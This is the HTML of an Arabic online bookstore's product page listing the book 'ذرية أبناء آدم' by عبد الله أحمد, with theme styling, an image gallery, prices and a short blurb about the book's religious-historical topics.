	<form method="post" class="currency_switch_form">
		<select class="aelia_cs_currencies" name="aelia_cs_currency" aria-label="">
							<option value="EUR" >يورو</option>
							<option value="USD"  selected='selected'>دولار أمريكي</option>
							<option value="SEK" >كرونة سويدية</option>
							<option value="GBP" >جنيه إسترليني</option>
							<option value="DKK" >كرونة دنماركية</option>
							<option value="NOK" >كرونة نرويجية</option>
							<option value="CHF" >فرنك سويسري</option>
					</select>
		<noscript><button type="submit" class="button change_currency">Change Currency</button></noscript>	</form>
</div>
</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-34" class="widget widget_text">			<div class="textwidget"><p><strong><span dir="rtl">القراءة تمنحنا الفرصة لاكتساب الحكمة والمعرفة التي تثري حياتنا، وتزيدها قيمة وعمقًا</span>..</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://naibook.com">الرئيسية</a><span class="breadcrumb-separator"> / </span><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/">الكتب والروايات</a><span class="breadcrumb-separator"> / </span><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">التاريخ والدراسات التاريخية</a><span class="breadcrumb-separator"> / </span>ذرية أبناء آدم</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8489" class="member-discount discount-restricted product type-product post-8489 status-publish first instock product_cat-239 product_cat-215 product_cat----10 product_tag-4474 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><style>
	.cg-main-swiper.swiper-container, .cg-thumb-swiper.swiper-container {
		width: 100%;
		height: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-main-swiper ul.swiper-wrapper, .cg-thumb-swiper ul.swiper-wrapper {
		padding: 0;
		margin: 0;
	}
	.cg-main-swiper ul.swiper-wrapper li.swiper-slide, .cg-thumb-swiper ul.swiper-wrapper li.swiper-slide {
		list-style: none;
		margin: 0;
	}
	.cg-main-swiper {
		height: auto;
		width: 100%;
		position: relative;
	}
	.cg-main-swiper .swiper-slide img, .cg-thumb-swiper .swiper-slide img {
		display: block;
		width: 100%;
		height: auto;
	}
	.gallery-hide {
		display: none;
	}
	.gallery-show {
		display: block;
	}
	.elementor-invisible {
		visibility: visible;
	}
	div.cgkit-play, div.cgkit-play svg {
		position:absolute;
		font-size:100%;
		border-radius:100px;
		top:50%;
		left:50%;
		width:40px;
		height:40px;
		transform:translate(-50%,-50%);
		z-index:10;
		transition: 0.2s all;
	}
	div.cgkit-play:hover {
		background-color:rgba(0,0,0,.5);
	}
	div.cgkit-play:active, div.cgkit-play:focus {
		outline:0;
		border:none;
		-moz-outline-style:none;
	}
	div.cg-main-swiper div.cgkit-play, div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play, div.pswp__scroll-wrap div.cgkit-play svg {
		width:60px;
		height:60px;
	}
	div.cg-main-swiper div.cgkit-play svg,
	div.pswp__scroll-wrap div.cgkit-play svg {
		width:80px;
		height:80px;
	}
	div.cgkit-iframe-wrap {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;	
	}
	div.cgkit-iframe-wrap iframe {
		position: absolute;
		top: 0;
		left: 1px;
		width: 100%;
		height: 100%;
	} 
	div.cgkit-video-wrap {
		position: relative;
		width: 100%;
	}
	div.cgkit-video-wrap video {
		display: block;
		width: 100%;
		height: auto;
		object-fit: fill;
		-o-object-fit: fill;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap {
		width: auto;
		height: 100%;
		margin: 0 auto;
	}
	div.pswp__scroll-wrap div.cgkit-video-wrap video {
		width: auto;
		height: 100%;
	}
	div.cgkit-video-wrap div.cgkit-play {
		display: none;
	}
	div.cgkit-video-wrap:hover div.cgkit-play,
	div.cgkit-video-wrap div.cgkit-play.not-autoplay {
		display: block;
	}
	div#elementor-lightbox-slideshow-single-img {
		display: none !important;
	}
	/* Full screen video on mobile */
	@media (max-width: 770px) {
		div.pswp__scroll-wrap div.cgkit-video-wrap {
			width: auto !important; /* safari */
			display: flex;
			align-items: center;
		}
		div.pswp__scroll-wrap div.cgkit-video-wrap video {
			height: auto !important;
		}
	}
	@media (min-width: 771px) {
		.cg-layout-grid-2-4 ul.swiper-wrapper,
		.cg-layout-grid-3-1-2 ul.swiper-wrapper,
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			display: grid;
			gap: 10px !important;
		}
		.cg-layout-grid-2-4 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-3-1-2 ul.swiper-wrapper {
			grid-template-columns: repeat(6, 1fr);
		}
		.cg-layout-grid-1-2-2 ul.swiper-wrapper {
			grid-template-columns: repeat(2, 1fr);
		}
		.cg-layout-grid-2-4 ul li.swiper-slide,
		.cg-layout-grid-3-1-2 ul li.swiper-slide,
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			margin:  0;
			padding: 0;
			list-style: none;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide {
			grid-column: span 1;
		}
		.cg-layout-grid-2-4 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide {
			grid-column: span 3;
			order: 5;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 6;
			order: 4;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(2) {
			grid-column: span 2;
			order: 1;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(3) {
			grid-column: span 2;
			order: 2;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(4) {
			grid-column: span 2;
			order: 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(5) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:nth-child(6) {
			grid-column: span 3;
		}
		.cg-layout-grid-3-1-2 ul li.swiper-slide:last-child:nth-child(odd) {
			grid-column: span 6;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:nth-child(1) {
			grid-column: span 2;
		}
		.cg-layout-grid-1-2-2 ul li.swiper-slide:last-child:nth-child(even) {
			grid-column: span 2;
		}
		.load-more-images {
			position: absolute;
			left: 50%;
			transform: translateX(-50%);
			bottom: 1rem;
			margin: 0px auto;
			width: auto;
			z-index: 2;
			background-color: #000000;
			color: #ffffff;
			padding: 10px 30px;
			border-radius: 25px;
			font-size: 14px;
			font-weight: 600;
			cursor: pointer;
			text-transform: uppercase;
			display: none;	
		}
		ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev,
		.cg-grid-layout .cg-thumb-swiper {
			display: none;
		}
	}
	@media (max-width: 770px) {
		.cg-grid-layout ul.cg-main-swiper li.swiper-slide {
			width: 100%;
		}
		.cg-grid-layout .swiper-button-next.swiper-button-disabled,
		.cg-grid-layout .swiper-button-prev.swiper-button-disabled {
			visibility: hidden;
		}
		.cg-m-thumbs-3.cg-thumb-swiper .swiper-slide { width: 33.3333%; }
		.cg-m-thumbs-4.cg-thumb-swiper .swiper-slide { width: 25%; }
		.cg-m-thumbs-5.cg-thumb-swiper .swiper-slide { width: 20%; }
		.cg-m-thumbs-6.cg-thumb-swiper .swiper-slide { width: 16.6666%; }
		.cg-m-thumbs-7.cg-thumb-swiper .swiper-slide { width: 14.2857%; }
		.cg-m-thumbs-8.cg-thumb-swiper .swiper-slide { width: 12.5%; }
		.cg-grid-layout .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
			visibility: hidden;
		}
		.cg-grid-layout .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
		.cg-grid-layout .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
			justify-content: center;
		}
		#commercegurus-pdp-gallery.cg-grid-layout  {
			position: relative;
			margin-left: -5px;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-top: 10px;
			margin-left: -5px;
			width: calc(100% + 10px);
		}
		.rtl .cg-grid-layout .cg-thumb-swiper.swiper-container {
			margin-left: 0;
			margin-right: -5px;
		}
		.cg-grid-layout .cg-thumb-swiper.swiper-container:not(.swiper-container-initialized) {
			margin-top: 5px;
		}
		.cg-grid-layout .cg-thumb-swiper .swiper-slide {
			padding-left: 5px;
			padding-right: 5px;
			background-color: transparent;
		}
		.cg-grid-layout .load-more-images {
			display: none;	
		}
		.cg-grid-layout ul.swiper-wrapper li.swiper-slide.more-images {
			display: none;	
		}
		.cg-grid-layout .swiper-button-next,
		.cg-grid-layout .swiper-button-prev {
			visibility: hidden;
		}
		div.cg-main-swiper div.cgkit-video-wrap.autoplay div.cgkit-play svg,
		div.pswp__scroll-wrap div.cgkit-video-wrap.autoplay div.cgkit-play svg {
			display: none;
			visibility: hidden;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play {
			width: 100%;
			height: 100%;
			border-radius: 0px;
		}
		div.cgkit-video-wrap.autoplay div.cgkit-play:hover {
			background: none;
		}
		div.cgkit-video-wrap.autoplay video {
			display: block;
		}
		div.cgkit-video-wrap.autoplay img {
			display: none;
		}
	}
	.cg-layout-horizontal .swiper-slide {
		text-align: center;
		font-size: 18px;
		background: #fff;
		/* Center slide text vertically */
		display: -webkit-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		height: auto;
	}
	.cg-layout-horizontal .swiper-slide-imglink {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .swiper-container {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.cg-layout-horizontal .cg-main-swiper {
		height: auto;
		width: 100%;
	}
	.cg-layout-horizontal .cg-thumb-swiper {
		height: 20%;
		box-sizing: border-box;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		height: 100%;
		opacity: 0.4;
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide-thumb-active {
		opacity: 1;
	}
	.cg-layout-horizontal .swiper-button-next, .cg-layout-horizontal .swiper-button-prev {
		background-image: none;
		visibility: visible;
	}
	.cg-layout-horizontal .cg-swiper-preloader {
		width: 42px;
		height: 42px;
		position: absolute;
		left: 50%;
		top: 50%;
		margin-left: -21px;
		margin-top: -21px;
		z-index: 10;
		transform-origin: 50%;
		animation: swiper-preloader-spin 1s infinite linear;
		box-sizing: border-box;
		border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
		border-radius: 50%;
		border-top-color: transparent;
	}
	.cg-layout-horizontal .swiper-button-next.swiper-button-disabled,
	.cg-layout-horizontal .swiper-button-prev.swiper-button-disabled {
		visibility: hidden;
	}
	.pswp button.pswp__button {
		background-color: transparent;
	}
	.cg-layout-horizontal .swiper-container:not(.swiper-container-initialized) .swiper-button-prev {
		visibility: hidden;
	}
	.cg-layout-horizontal .cg-thumbs-count-2:not(.swiper-container-initialized) .swiper-wrapper, 
	.cg-layout-horizontal .cg-thumbs-count-3:not(.swiper-container-initialized) .swiper-wrapper {
		justify-content: center;
	}
	#commercegurus-pdp-gallery {
		margin-left: -5px;
		margin-right: -5px;
	}
	.cg-layout-horizontal .cg-thumb-swiper.swiper-container {
		margin-left: -5px;
		width: calc(100% + 10px);
	}
	.cg-layout-horizontal .cg-thumb-swiper .swiper-slide {
		padding-left: 5px;
		padding-right: 5px;
		background-color: transparent;
	}
	.product .cg-layout-horizontal ul li.swiper-slide {
		margin: 0;
	}
	/* SVG Arrows */
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after {
		content: "";
		font-family: inherit;
		font-size: inherit;
		width: 22px;
		height: 22px;
		background: #111;
		-webkit-mask-position: center;
		-webkit-mask-repeat: no-repeat;
		-webkit-mask-size: contain;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev {
		width: 42px;
		height: 42px;
		margin-top: -21px;
		background: hsla(0, 0%, 100%, 0.75);
		transition: background 0.5s ease;
		border-radius: 0.25rem;
		cursor: pointer;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:hover,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:hover {
		background: #fff;
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-prev:after,
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after  {
		-webkit-mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
		mask-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 19L8 12L15 5' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
	}
	#commercegurus-pdp-gallery.cg-layout-horizontal .swiper-button-next:after {
		-webkit-transform: scaleX(-1);
		transform: scaleX(-1);
	}
	#commercegurus-pdp-gallery:not(.cg-layout-horizontal) .swiper-wrapper {
		height: auto !important;
		transform: none !important;
	}

	/* Lightbox cursor */
	.cg-lightbox-active .swiper-slide-imglink {
		cursor: zoom-in;
	}
		@media (max-width: 770px) {
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.swiper-container.cg-main-swiper .swiper-wrapper .swiper-slide:first-child {
			display: block;
		}
		.swiper-container.cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.theme-shoptimizer #commercegurus-pdp-gallery-wrapper.ckit-mobile-pdp-gallery-active {
			margin-left: -1em;
			width: calc(100% + 2em);
			margin-bottom: 10px;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper {
			cursor: auto !important;
			height: inherit;
			margin-top: 5px;
			padding: 0 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper {
			display: inline-block;
			width: 100%;
			text-align: center;
			transform: none !important;
			line-height: 1em;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide {
			display: inline-block;
			background: #000;
			opacity: 0.2;
			cursor: auto;
			border-radius: 50%;
			margin: 1px 2px;
			max-width: 8px;
			height: 8px;
			padding: 0;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
			background: #555;
			opacity: 1;
		}
		.ckit-mobile-pdp-gallery-active .swiper-button-next,
		.ckit-mobile-pdp-gallery-active .swiper-button-prev {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active .swiper-container.cg-thumb-swiper .swiper-wrapper .swiper-slide > * {
			display: none !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery {
			display: flex;
			gap: 10px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cgkit-one-slider .swiper-wrapper.cg-psp-gallery {
			gap: 0px;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide {
			display: flex;
			flex: 0 0 91%;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .swiper-wrapper.cg-psp-gallery .swiper-slide img {
			display: block;
			max-width: 100%;
			max-height: 100%;
			height: auto !important;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide {
			display: none;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:first-child,
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper .swiper-wrapper .swiper-slide:nth-child(2) {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper .swiper-slide {
			display: flex;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery {
			gap: 0;
		}
		.ckit-mobile-pdp-gallery-active.ckit-mobile-show-edge .cg-main-swiper.swiper-container-initialized .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
		}
		.ckit-mobile-pdp-gallery-active .cgkit-one-slider .swiper-wrapper.cg-psp-gallery .swiper-slide {
			flex: none;
			width: 100%;
			display: block !important;
		}
		.cgkit-iframe-wrap {
			position: relative;
		}
		.cgkit-iframe-wrap.cgkit-iframe-autoplay::before,
		.cg-lightbox-active .cgkit-iframe-embed::before {
			content: "";
			background: transparent;
			width: 100%;
			height: 100%;
			min-height: 1px;
			position: absolute;
			top: 0;
			left: 0;
			z-index: 99;
		}
	}
/* -- RTL -- */
.rtl #commercegurus-pdp-gallery .swiper-button-next:after {
	-webkit-transform:  none;
	transform: none;
}

.rtl #commercegurus-pdp-gallery .swiper-button-prev:after {
	transform: scale(-1, 1);
}
/* -- Shoptimizer only -- */
@media (min-width: 993px) {
		.theme-shoptimizer .product-details-wrapper {
			overflow: visible;
			display: flex;
			justify-content: space-between;
		}
		.theme-shoptimizer.single-product div.product .summary {
			position: sticky;
			top: 30px;
			align-self: flex-start;
		}
		.theme-shoptimizer.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
			top: 70px;
		}
		.theme-shoptimizer.admin-bar.single-product .commercekit-sticky-add-to-cart + .summary.entry-summary {
			top: 100px;
		}
		.theme-shoptimizer.sticky-t.single-product:not(.ckit_stickyatc_active) div.product .summary {
			top: 90px;
		}
		.theme-shoptimizer.admin-bar.single-product #page div.product .summary {
			top: 60px;
		}
		.theme-shoptimizer.sticky-t.admin-bar.single-product:not(.ckit_stickyatc_active) div.product .summary {
			top: 120px;
		}
}
#commercegurus-pdp-gallery-wrapper.ckit-shortcode-gallery {
	max-width: 100%;
	width: 100%;
}
</style>
<div id="commercegurus-pdp-gallery-wrapper" class="images ckit-mobile-pdp-gallery-active ckit-mobile-show-edge cgkit-gallery-grid-1-2-2">


<div id="commercegurus-pdp-gallery" class="cg-grid-layout cg-layout-grid-1-2-2 cgkit-one-slider cg-lightbox-active" data-layout-class="cg-layout-grid-1-2-2" >
	<div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper-container cg-main-swiper">
		<ul class="swiper-wrapper cg-psp-gallery" itemscope itemtype="http://schema.org/ImageGallery">
			<li class="woocommerce-product-gallery__image swiper-slide less-images" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
	  <a class="swiper-slide-imglink" data-e-disable-page-transition="true" title="click to zoom-in" href="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=920%2C1380&#038;ssl=1" itemprop="contentUrl" data-size="920x1380">
		<div data-thumb="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=150%2C225&#038;ssl=1" data-thumb-alt="" data-thumb-srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=150%2C225&amp;ssl=1 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img fetchpriority="high" width="800" height="1200" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?fit=800%2C1200&amp;ssl=1" class="wp-post-image skip-lazy" alt="" title="Unbenannt-1157" data-caption="" fetchpriority="high" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg?resize=150%2C225&amp;ssl=1 150w" sizes="(max-width: 360px) 330px, (max-width: 800px) 100vw, 800px" /></div>
	  </a>
	  
	</li>		</ul>
		<div class="swiper-button-next" aria-label="Next slide"></div>
		<div class="swiper-button-prev" aria-label="Previous slide"></div>
		<button class="load-more-images more" data-more="Load more images" data-less="Show less images">Load more images</button>
	</div>
	<div thumbsSlider="" class="swiper-container cg-thumb-swiper cg-thumbs-4 cg-m-thumbs-4 cg-thumbs-count-1">
		<ul class="swiper-wrapper flex-control-nav" itemscope itemtype="http://schema.org/ImageGallery">
					</ul>
				<div class="swiper-button-next swiper-button-disabled" aria-label="Next slide"></div>
		<div class="swiper-button-prev swiper-button-disabled" aria-label="Previous slide"></div>
			</div>

</div>
</div>

<div id="cgkit-pdp-gallery-outside" style="height:0px;"></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true" id="pswp">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
		<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			<div class="pswp__share-tooltip"></div>
		</div>
		<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
		<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)">
		</button>
		<div class="pswp__caption">
			<div class="pswp__caption__center"></div>
		</div>
		</div>
	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://naibook.com/product/%d8%b5%d8%a7%d9%84%d8%ad-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d9%84%d8%a8%d9%8a/" 
                       aria-label="صالح للاستعمال القلبي">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/03/Unbenannt-1155-1.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="صالح للاستعمال القلبي" />                            <span class="title">صالح للاستعمال القلبي</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">15,14&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></del> <span class="screen-reader-text">السعر الأصلي هو: 15,14&nbsp;$.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">13,54&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></ins><span class="screen-reader-text">السعر الحالي هو: 13,54&nbsp;$.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://naibook.com/product/%d8%a7%d8%a8%d9%82%d9%8e-%d8%ad%d9%8a%d8%a7%d9%8b/" 
                       aria-label="ابق حياً">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/04/Unbenannt-1158-1.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ابق حياً" />                            <span class="title">ابق حياً</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">14,96&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></del> <span class="screen-reader-text">السعر الأصلي هو: 14,96&nbsp;$.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">13,54&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></ins><span class="screen-reader-text">السعر الحالي هو: 13,54&nbsp;$.</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">ذرية أبناء آدم</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>17,25&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></p>
<div class="clear"></div><div class="woocommerce-product-details__short-description">
	<h4>أسرار القرون الأولى والتاريخ المفقود ج1</h4>
<p>في هذا الكتاب تقرأ عن أولاد آدم الأوائل من قابيل وشيث وغيرهما ومنهم بنو إسرائيل وهل هم من ذرية يعقوب عليه السلام أم من نسل قابيل الذي قتل أخيه هابيل؟ وهل بني إسرائيل هم اليهود الحاليين وعلاقتهم بيهود الخزرج ويأجوج ومأجوج؟ وتقرأ عن طوفان نوح عليه السلام وحقيقته وذكره في الأساطير القديمة مثل الحضارة السومرية والبابلية، وهل كان الطوفان عام شمل الأرض كلها أم خاص بقوم نوح عليه السلام؟ ومن هم الذين حملهم نوح على سفينته ونجوا من الطوفان؟وتقرأ عن حقيقة يأجوج ومأجوج وذو القرنين وعن النمرود والمسيح الدجال والسامري والخضر وإلياس وإدريس وعيسى ابن مريم وأصحاب الكهف، فكلهم من ذرية أبناء آدم عليه السلام..</p>
<div class="nai_product_attributes"><strong>المؤلف : </strong><a href="https://naibook.com/book-author/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%a3%d8%ad%d9%85%d8%af/">عبد الله أحمد</a><br /><strong>دار النشر : </strong><a href="https://naibook.com/publisher/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">دار الكتاب العربي</a><br /></div></div>
